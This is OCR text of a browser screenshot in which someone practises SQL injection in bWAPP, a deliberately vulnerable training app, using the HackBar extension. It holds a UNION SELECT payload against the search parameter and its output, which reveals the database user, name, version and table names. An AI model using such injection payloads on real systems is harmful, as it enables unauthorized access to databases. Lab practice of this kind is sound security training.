 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
bWAPP - SQL Injection
8.140.50.164:32784/index.php?fil
192.168.149.136:88/sqli_1.php?title=t'union select 1,user(),database(),table_name,version(),6,7 from informat
2
en
微信读书-正版书籍小... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ... 其他书签 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
1,user(),database(),table_nam
e,version(),6,7 from
information_schema.tables
where table_schema=database()
-- &action=search
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 blog Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 heroes Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 movies Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 users Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 visitors Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?